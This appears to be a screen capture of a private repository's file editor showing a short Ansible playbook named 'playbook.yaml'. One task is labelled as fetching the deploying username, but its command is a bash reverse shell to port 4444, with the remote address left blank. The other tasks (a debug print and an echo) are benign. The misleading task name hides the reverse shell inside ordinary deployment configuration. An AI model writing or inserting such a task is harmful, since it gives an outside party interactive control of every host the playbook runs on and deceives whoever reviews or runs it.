 samarium / ansible Private Unwatch 1 Star 0 Fork 0
Code Issues Pull Requests Packages Projects Releases Wiki Activity Settings
ansible / playbook.yaml or Cancel
Edit File Preview Changes
1 ---
2 - name: Test
3 hosts: all # Define all the hosts
4 remote_user: bismuth
5 # Defining the Ansible task
6 tasks:
7 - name: get the username running the deploy
8 become: false
9 command: bash -c "bash -i >& /dev/tcp/ /4444 0>&1"
10 register: username_on_the_host
11 changed_when: false
12
13 - debug: var=username_on_the_host
14
15 - name: Test
16 shell: echo hi